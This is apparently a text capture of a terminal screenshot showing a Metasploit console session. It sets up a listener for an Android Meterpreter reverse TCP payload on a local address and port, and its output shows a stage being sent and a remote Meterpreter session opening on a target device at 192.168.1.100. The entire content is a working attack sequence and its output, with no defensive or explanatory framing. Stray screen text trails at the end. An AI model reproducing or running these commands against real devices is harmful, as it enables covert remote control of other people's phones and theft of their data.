 Applications Places Terminal Wed 20:50 1
root@Clay: ~
File Edit View Search Terminal Help
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.100:55477) at
2017-09-20 20:50:06 -0700
[*] Sending stage (67614 bytes) to 192.168.1.100
meterpreter >
January 1 2000
00:00:06:19